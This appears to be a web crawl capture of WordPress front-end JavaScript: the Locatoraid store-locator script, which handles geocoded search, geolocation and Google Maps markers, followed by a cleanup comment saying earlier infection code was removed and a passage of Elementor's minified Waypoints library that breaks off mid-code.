				'address': search_string
			};
			if( hc2_lc_front_vars['search_bias_country'] ){
				var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
				if( search_bias_country.includes(',') ){
				}
				else {
					try_this['componentRestrictions'] = {
						country: search_bias_country,
					};
				}
			}

			hc2_geocode(
				try_this,
				function( success, results, return_status )
				{
					if( success ){
						search_url = search_url.replace( '_LAT_', results.lat );
						search_url = search_url.replace( '_LNG_', results.lng );

						self.observers.notify( 'get-search', [results.lat, results.lng, search_string] );
					}
					else {
						search_url = search_url.replace( '_LAT_', '' );
						search_url = search_url.replace( '_LNG_', '' );
					}
					self.do_search( search_url, search_string );
				}
			);
		}
	}

	this.do_search = function( search_url, search_string )
	{
		console.log( search_url );

		jQuery.ajax({
			type: 'GET',
			url: search_url,
			// dataType: "json",

			success: function(data, textStatus){
				data = data.replace( /\\ \/\>/g, "\/>" );

				var ok_data = hc2_try_parse_json( data );
				if( ok_data ){
					hc2_unset_loader( $this );

					if( ok_data.announce ){
						var $no_results_view = ok_data.announce;

						var $more_results_link = jQuery('.hcj2-more-results');
						$more_results_link.html('');
						$more_results_link.hide();

						var $container = jQuery('#locatoraid-map-list-container');
						$container.html( $no_results_view );
					}
					else {
						var real_coord = ok_data.search_coordinates;
						if( real_coord.length ){
							var pass_coord = [real_coord[0], real_coord[1], search_string];
						}
						else {
							var pass_coord = [];
						}

						self.observers.notify( 'get-search', pass_coord );
						self.observers.notify( 'get-results', ok_data );

					// more results link
						if( self.next_links.length ){
							self.more_results_link.show();
						}
						else {
							self.more_results_link.hide();
						}
					}
				}
				else {
					hc2_unset_loader( $this );
					alert( 'Ajax Error' );
					console.log( 'Ajax Error: ' + 'json parse error' + "\n" + data );
				}
			}
			})

			.fail( function(jqXHR, textStatus, errorThrown){
				hc2_unset_loader( $this );
				alert( 'Ajax Error' );
				console.log( 'Ajax Error: ' + errorThrown + "\n" + jqXHR.responseText );
				})
			;
	}

	this.submit = function( event )
	{
		event.stopPropagation();
		event.preventDefault();

		this_data = {};
		var this_form_array = $this.find('select, textarea, input, checkbox').serializeArray();

		for( var ii = 0; ii < this_form_array.length; ii++ ){
			var name = this_form_array[ii]['name'];
			name = name.substr(3); // strip 'hc-'
			if( name.substr(-2) == '[]' ){
				name = name.substr(0, name.length-2);
				if( ! this_data[name] ){
					this_data[name] = [];
				}
				this_data[name].push( this_form_array[ii]['value'] );
			}
			else {
				this_data[name] = this_form_array[ii]['value'];
			}
		}
		// self.resetLocateMe();

		if( this_data.hasOwnProperty('radius') ){
			self.search( this_data );
		}
		else {
			var radius_search_url = $this.data('radius-link');
			var search_string = this_data.search;
			search_string = search_string + '';

			if( (search_string.length || self.coordInputs.lat.val() )&& radius_search_url.length ){
				self.radius_search( this_data );
			}
			else {
				self.search( this_data );
			}
		}
	}

	$this.on('submit', this.submit );
	$this.find("input[type='checkbox']").on('change', this.submit );
	$this.find("input[type='radio']").on('change', this.submit );
	$this.find("select").on('change', this.submit );

	// var default_search = $this.find('input[name=hc-search]').val();
	var where = $this.data('where');
	var start = $this.data('start');
	var autoLocate = $this.data('locate');

	// if( default_search || where ){
	if( where || (start != null) ){
		var radius_search_url = $this.data('radius-link');
		start = "" + start;
		if( start.length && radius_search_url.length ){
			this.radius_search( {'search': start} );
		}
		else {
			this.search( {'search': start} );
		}
	}

/* LOCATE ME */
	this.coordInputs = {};
	this.coordInputs.lat = $this.find('input[name=hc-locatelat]');
	this.coordInputs.lng = $this.find('input[name=hc-locatelng]');

	this.resetLocateMe = function(){
		self.coordInputs.lat.val( '' );
		self.coordInputs.lng.val( '' );
	}

	this.locateMe = function(){
		var geoTimeout = 10000;

		hc2_set_loader( $this );
		setTimeout( function(){
			hc2_unset_loader( $this );
			}, geoTimeout );

		navigator.geolocation.getCurrentPosition(
			function(position)
			{
				hc2_unset_loader( $this );
// console.log( position );
// console.log( 'found ' + position.coords.latitude + ',' + position.coords.longitude );

				self.coordInputs.lat.val( position.coords.latitude );
				self.coordInputs.lng.val( position.coords.longitude );

				$this.trigger( 'submit' );

			// hide form
				jQuery( '#locatoraid-search-form-button' ).hide();

				var $searchInput = $this.find('input[name=hc-search]');
				$searchInput.prop( 'disabled', true );

				var label = jQuery( '#locatoraid-search-form-my-location' ).html();
				$searchInput.val( label );

				jQuery( '#locatoraid-search-form-locate-me' ).hide();
				jQuery( '#locatoraid-search-form-reset-location' ).show();
			},
			function( error )
			{
				var err_msg = 'Sorry your device could not get your location';
				switch( error.code )
				{
					case error.PERMISSION_DENIED:
						err_msg = "User denied the request for Geolocation.";
						break;
					case error.POSITION_UNAVAILABLE:
						err_msg = "Location information is unavailable.";
						break;
					case error.TIMEOUT:
						err_msg = "";
						break;
					case error.UNKNOWN_ERROR:
						err_msg = "An unknown error occurred.";
						break;
				}
				hc2_unset_loader( $this );
				if( err_msg ) {
					alert( err_msg );
				}
			},
			{
//				enableHighAccuracy: true, 
//				maximumAge        : 30000, 
				enableHighAccuracy	:false,
				timeout				: geoTimeout,
			}
		);

		return false;
	}

	this.locateMeLink = $this.find('.hcj2-locate-me');
	if( ! navigator.geolocation ){
		this.locateMeLink.hide();
	}

	this.locateMeLink.on('click', function(e){
		self.locateMe();
		return false;
	});

	if( 'auto' == autoLocate ){
		self.locateMe();
	}

	this.resetMyLocation = $this.find('.hcj2-reset-my-location');
	this.resetMyLocation.on('click', function(e){
		self.resetLocateMe();

	// show form
		jQuery( '#locatoraid-search-form-button' ).show();

		var $searchInput = $this.find('input[name=hc-search]');
		$searchInput.prop( 'disabled', false );
		$searchInput.val( '' );

		jQuery( '#locatoraid-search-form-locate-me' ).show();
		jQuery( '#locatoraid-search-form-reset-location' ).hide();

		return false;
	});
}

// this.list = function( html_id )
this.list = function( $this )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;

	this.params = {
		'group'	:	$this.data('group'),
		'groupJump'	:	$this.data('group-jump'),
		'sort' 	:	$this.data('sort')
	};

	self.template = jQuery( '#' + html_id + '_template' ).html();
// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	self.template_no_results = jQuery( '#' + html_id + '_template_no_results' ).html();
	elem.innerHTML = self.template_no_results;
	self.template_no_results = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
		if( self.template_no_results ){
			self.template_no_results = self.template_no_results.replace( toStrip[ii], '' );
		}
	}

	this.entries = {};

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.highlight( payload );
				this.scroll_to( payload );
				break;
		}
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		$this.scrollTop(0);

		self.entries = {};

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		$this.html('');

		var group_by = this.params['group'];
		var showJump = this.params['groupJump'] ? true : false;
		var groups = {};

		if( group_by ){
			for( var ii = 0; ii < entries.length; ii++ ){
				var this_loc = entries[ii];
				var this_group_label = this_loc[group_by];
				if( ! groups.hasOwnProperty(this_group_label) ){
					groups[this_group_label] = [];
				}
				groups[this_group_label].push(ii);
			}
		}
		else {
			var this_group_label = '';
			groups[this_group_label] = [];
			for( var ii = 0; ii < entries.length; ii++ ){
				groups[this_group_label].push(ii);
			}
		}

		var group_labels = Object.keys( groups );

	// if have empty label then it should come last
		var fullCount = group_labels.length;
		group_labels = group_labels.filter( function(a){
			return (a.length > 0);
		});
		var realCount = group_labels.length;

		group_labels.sort(function(a, b){
			return a.localeCompare(b);
		})

		if( fullCount > realCount ){
			group_labels.push( '' );
		}

		if( showJump && (group_labels.length > 1) ){
			var groupSelector = '';

			groupSelector += '<select id="locatoraid-list-group" onchange="document.getElementById(\'' + html_id + '\').scrollTop = document.getElementById(this.value).offsetTop">';
			groupSelector += '<option value="locatoraid-list-group">' + ' &darr; ' + '</option>';

			for( var kk = 0; kk < group_labels.length; kk++ ){
				var groupLabel = group_labels[kk];
				if( groupLabel.length ){
					groupSelector += '<option value="locatoraid-list-group-' + kk + '">' + groupLabel + '</option>';
				}
			}
			groupSelector += '</select>';

			$this.append( groupSelector );
		}

		for( var kk = 0; kk < group_labels.length; kk++ ){
			var group_label = group_labels[kk];

			if( group_label.length ){
				if( showJump ){
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + '<a href="#" onclick="document.getElementById(\'' + html_id + '\').scrollTop=0; return false;">&uarr; ' + group_label + '</a>' + '</h4>';
				}
				else {
					var groupLabelView = '<h4 id="locatoraid-list-group-' + kk + '">' + group_label + '</h4>';
				}
				$this.append( groupLabelView );
			}

			for( var jj = 0; jj < groups[group_label].length; jj++ ){
				var ii = groups[group_label][jj];
				var this_loc = entries[ii];

				var template = new Hc2Template( self.template );
				var template_vars = this_loc;
				var this_loc_view = template.render(template_vars);

				// var $this_loc_view = jQuery( this_loc_view );
				var $thisLocView = jQuery('<div>').html( this_loc_view );
				$thisLocView
					.data( 'location-id', this_loc['id'] )
					.data( 'location', this_loc )
					;

				self.entries[ this_loc['id'] ] = $thisLocView;
				$this.append( $thisLocView );

				$thisLocView.on('click', function(e){
					var location_id = jQuery(this).data('location-id');
					self.highlight( location_id );
					self.observers.notify( 'select-location', location_id );
				});

				$thisLocView.render = function(){
				};

				new locatoraidEvent( 'locatoraid-render-in-list', $thisLocView );
			}
		}

		if( ! entries.length ){
			if( results.announce ){
				var $no_results_view = results.announce;

				var $more_results_link = jQuery('.hcj2-more-results');
				$more_results_link.html('');
				$more_results_link.hide();

				var $container = jQuery('#locatoraid-map-list-container');
				$container.html( results.announce );
			}
			else {
				var no_results_view = self.template_no_results;
				var $no_results_view = jQuery('<div>').html( no_results_view );
			}
			$this.append( $no_results_view );
		}
	}

	this.scroll_to = function( id )
	{

		var ids = Array.isArray(id) ? id : [id];
		var thisId = ids[0];

		var $container = self.entries[ thisId ];
		var new_top = $this.scrollTop() + $container.position().top;
		$this.scrollTop( new_top );
	}

	this.highlight = function( id )
	{
		var hl_class = 'hc-outlined';

		for( var iid in self.entries ){
			self.entries[iid].removeClass( hl_class );
		}

		var ids = Array.isArray(id) ? id : [id];
		for( var ii = 0; ii < ids.length; ii++ ){
			var container = self.entries[ids[ii]];
			container.addClass( hl_class );
		}
	}
}

this.map = function( $this )
// this.map = function( html_id )
{
	var html_id = $this.attr('id');
	// var $this = jQuery( '#' + html_id );
	var self = this;
	this.observers = new observers;
	$this.hide();

	self.template = jQuery( '#' + html_id + '_template' ).html();

// decode
	var elem = document.createElement('textarea');
	elem.innerHTML = self.template;
	self.template = elem.value;

	var toStrip = ['/*<![CDATA[*/', '/*]]>*/', '/*]]&gt;*/' ];
	for( var ii = 0; ii < toStrip.length; ii++ ){
		if( self.template ){
			self.template = self.template.replace( toStrip[ii], '' );
		}
	}

	this.markers = {};
	this.markersByPosition = {};
	this.entries = {};
	$this.map = null;

	var maxZoom = $this.data( 'max-zoom' );
	if( typeof maxZoom !== 'undefined' ){
		this.max_zoom = maxZoom;
	}
	else {
		this.max_zoom = 14;
	}
	this.max_zoom_no_entries = 4;

	this.infowindow = new google.maps.InfoWindow({
		});

	this.trigger = function( what, payload )
	{
		if( ! $this.length ){
			return;
		}

		switch( what ){
			case 'get-search':
				this.render_search( payload );
				break;
			case 'get-results':
				this.render( payload );
				break;
			case 'select-location':
				this.render_info( payload );
				break;
		}
	}

	this.init_map = function( html_id )
	{
		if( ! this.map ){
			this.map = hc2_init_gmaps( html_id );
			jQuery(document).trigger('hc2-lc-map-init', this.map);
		}
	}

	this.render_search = function( coord )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		for( var id in this.markers ){
			this.markers[id].setMap(null);
		}
		this.markers = {};

		if( coord.length > 1 ){
			search_coordinates = new google.maps.LatLng(coord[0], coord[1]);

			var searched_marker = new google.maps.Marker({
				position: search_coordinates,
				icon: {
					path: google.maps.SymbolPath.CIRCLE,
					scale: 6
					},
				// icon: "//maps.google.com/mapfiles/arrow.png",
				draggable: false,
				map: this.map,
				title: coord[2],
			});

			self.markers[-1] = searched_marker;
		}

		// this.map.setCenter( search_coordinates );
		// if( this.map.getZoom() > this.max_zoom_no_entries ){
			// this.map.setZoom(this.max_zoom_no_entries);
		// }
		// this.map.fitBounds( bound );
		// this.map.setZoom(6);
	}

	this.render = function( results )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

		this.markersByPosition = {};
		for( var id in this.markers ){
			if( id > 0 ){
				this.markers[id].setMap(null);
			}
		}

		var entries = [];
		if( results.hasOwnProperty('results') ){
			entries = results['results'];
		}

		for( var ii = 0; ii < entries.length; ii++ ){
			var id = entries[ii]['id'];
			self.entries[id] = entries[ii];
		}

		var $map = jQuery( '#' + html_id );
		var hideLocTitle = $map.data( 'hide-loc-title' ) ? true : false;

	// place locations on map
		for( var ii = 0; ii < entries.length; ii++ ){
			var this_loc = entries[ii];
			var id = entries[ii]['id'];

			var location_position = new google.maps.LatLng( this_loc['latitude'], this_loc['longitude'] );
			var positionIndex = this_loc['latitude'] + '_' + this_loc['longitude'];

			if( self.markersByPosition.hasOwnProperty(positionIndex) ){
				var location_marker = self.markersByPosition[ positionIndex ];
				location_marker.locationId.push( id );
				if( ! hideLocTitle ){
					location_marker.title += ", " + this_loc['name'];
				}
				location_marker.setLabel( '' + location_marker.locationId.length );
			}
			else {
				var location_marker = new google.maps.Marker( {
					map: self.map,
					position: location_position,
					title: hideLocTitle ? null : this_loc['name'],
					draggable: false,
					visible: true,
					animation: google.maps.Animation.DROP,
					locationId: [],
					});

				location_marker.locationId.push( id );
				self.markersByPosition[ positionIndex ] = location_marker;
			}

			if( typeof locatoraidMapIcon !== 'undefined' ){
				location_marker.setIcon( locatoraidMapIcon );
			}
			else if( this_loc['mapicon'] && this_loc['mapicon'].length ){
				location_marker.setIcon( this_loc['mapicon'] );
			}
			else {
				if( hc2_gmaps_vars.hasOwnProperty('icon') && hc2_gmaps_vars['icon'] ){
					location_marker.setIcon( hc2_gmaps_vars['icon'] );
				}
			}

			location_marker.addListener( 'click', function(){
				self.render_info( this.locationId );
				self.observers.notify( 'select-location', this.locationId );
			});

			self.markers[id] = location_marker;
		}

	// cluster if needed
		if( typeof hc2_gmapsclusterer_vars !== 'undefined' ){
			if( typeof markerCluster !== 'undefined' ){
				markerCluster.clearMarkers();
			}
			var minCount = hc2_gmapsclusterer_vars['count'];
			if( entries.length >= minCount ){
				var clusterImgPath = hc2_gmapsclusterer_vars['img_path'];
				var clusterStyles = [];
				if( typeof locatoraidClusterStyles !== 'undefined' ){
					clusterStyles = locatoraidClusterStyles;
					// var locatoraidClusterStyles = [
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 35,
							// width: 35,
							// textColor: '#fff',
						// },
						// {
							// url: 'http://localhost/testclustering/m1.png',
							// height: 50,
							// width: 50,
							// textColor: '#fff',
						// },
					// ];
				}

				markerCluster = new MarkerClusterer( self.map, self.markers,
					{ imagePath: clusterImgPath, styles: clusterStyles }
				);
			}
		}

		var startMapZoom = $map.data('start-zoom');

	// zoom map accordingly
		var bound = new google.maps.LatLngBounds();
		for( var id in this.markers ){
			bound.extend( this.markers[id].position );
		}

		if( entries.length ){
			if( entries.length > 1 ){
			// just starting?
				if( (typeof startMapZoom !== 'undefined') && (typeof search_coordinates == 'undefined') ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.fitBounds( bound );
				}
			}
			else {
				if( typeof search_coordinates !== 'undefined' ){
					bound.extend( search_coordinates );
					this.map.fitBounds( bound );
				}
			}
		}

		this.map.setCenter( bound.getCenter() );

	// prepare zoom
		var current_zoom = this.map.getZoom();

		if( entries.length ){
			if( (entries.length > 1) || (typeof search_coordinates !== 'undefined')  ){
				if( current_zoom > this.max_zoom ){
// console.log( 'RESET ZOOM FROM ' + current_zoom + ' TO ' + this.max_zoom );
					this.map.setZoom(this.max_zoom);
				}
				else {
					// alert( 'reset zoom: ' + current_zoom);
					// bound = new google.maps.LatLngBounds(null);
					// this.map.setZoom( current_zoom + 1 );
				}
			}
			else {
				var $map = jQuery( '#' + html_id );
				if( typeof startMapZoom !== 'undefined' ){
					this.map.setZoom( startMapZoom );
				}
				else {
					this.map.setZoom( this.max_zoom );
				}
			}
		}
		else {
			if( current_zoom > this.max_zoom_no_entries ){
				this.map.setZoom(this.max_zoom_no_entries);
			}
		}
	}

	this.map_start = function( search_string, zoom )
	{
		if( ! $this.is(":visible") ){
			$this.show();
		}
		this.init_map( html_id );

	// try to geocode
		var map = this.map;
		var try_this = {
			'address': search_string
		};
		if( hc2_lc_front_vars['search_bias_country'] ){
			var search_bias_country = "" + hc2_lc_front_vars['search_bias_country'];
			if( search_bias_country.includes(',') ){
			}
			else {
				try_this['componentRestrictions'] = {
					country: search_bias_country,
				};
			}
		}

		hc2_geocode(
			try_this,
			function( success, results, return_status )
			{
				if( success ){
					var center_coord = new google.maps.LatLng( results.lat, results.lng );
					self.map.setCenter( center_coord );
				}
				self.map.setZoom( zoom );
			}
		);
	}

	this.render_info = function( thisId )
	{
		var template = new Hc2Template( self.template );

		if( Array.isArray(thisId) ){
			var thisMarker;
			var thisLocsView = [];

			for( var ii = 0; ii < thisId.length; ii++ ){
				var thisThisId = thisId[ ii ];
				var thisLoc = self.entries[ thisThisId ];

				var positionIndex = thisLoc['latitude'] + '_' + thisLoc['longitude'];
				thisMarker = self.markersByPosition[ positionIndex ];

				var templateVars = thisLoc;
				var thisLocView = template.render( templateVars );

				var $thisLocView = jQuery('<div>').html( thisLocView );
				$thisLocView
					.data( 'location-id', thisThisId )
					.data( 'location', thisLoc )
					;

				$thisLocView.render = function(){
					var locsView = [];
					for( var jj = 0; jj < thisLocsView.length; jj++ ){
						locsView.push( thisLocsView[jj].html() );
					}
					locsView = locsView.join('');
					self.infowindow.setContent( locsView );
				};

				thisLocsView.push( $thisLocView );
				// thisLocsView.push( thisLocView );
				new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
			}

			// thisLocsView = thisLocsView.join('');
			// this.infowindow.setContent( thisLocsView );
			$thisLocView.render();
			// this.infowindow.open( self.map, thisMarker );
		}
		else {
			var thisMarker = self.markers[ thisId ];

			var thisLoc = self.entries[ thisId ];
			var templateVars = thisLoc;
			var thisLocView = template.render( templateVars );

			var $thisLocView = jQuery('<div>').html( thisLocView );
			$thisLocView
				.data( 'location-id', thisId )
				.data( 'location', thisLoc )
				;

			$thisLocView.render = function(){
				self.infowindow.setContent( $thisLocView.html() );
			}

			$thisLocView.render();

			// this.infowindow.setContent( $thisLocView );
			// this.infowindow.setContent( thisLocView );
		}

		var inCluster = false;
		if( typeof markerCluster !== 'undefined' ){
			var clusters = markerCluster.clusters_;
			for( var i = 0; i < clusters.length; i++ ){
				for( var j = 0; j < clusters[i].markers_.length; j++ ){
					if( thisMarker === clusters[i].markers_[j] ){
						inCluster = clusters[i];
						break;
					}
				}
				if( inCluster ){
					break;
				}
			}
		}

		if( inCluster ){
			this.infowindow.open( self.map );
			this.infowindow.setPosition( inCluster.getCenter() );
		}
		else {
			this.infowindow.open( self.map, thisMarker );
		}

		new locatoraidEvent( 'locatoraid-render-on-map', $thisLocView );
	}

	new locatoraidEvent( 'locatoraid-map-init', self );
	jQuery(document).trigger( 'locatoraid-map-init', self );
}

jQuery(document).on('hc2-gmaps-loaded', function()
{
	var ii = 0;
	var forms = jQuery( '.hclc_search_form_class' );
	var lists = jQuery( '.hclc_list_class' );
	var maps = jQuery( '.hclc_map_class' );

	for( ii = 0; ii < forms.length; ii++ ){
		var form = new self.form( jQuery(forms[ii]) );
		var list = new self.list( jQuery(lists[ii]) );
		var map = new self.map( jQuery(maps[ii]) );

		form.observers.add( map );
		form.observers.add( list );

		list.observers.add( map );
		map.observers.add( list );

		var $map = jQuery( jQuery(maps[ii]) );
		var start_map_address = $map.data('start-address');
		if( start_map_address ){
			var start_map_zoom = $map.data('start-zoom');
			if( ! start_map_zoom ){
				start_map_zoom = 5;
			}
			map.map_start( start_map_address, start_map_zoom );
		}
	}
});

// }());
}).bind(lctr);
locatoraidFront();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;

--- FILE ---
content_type: application/javascript
request_url: https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5666
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var 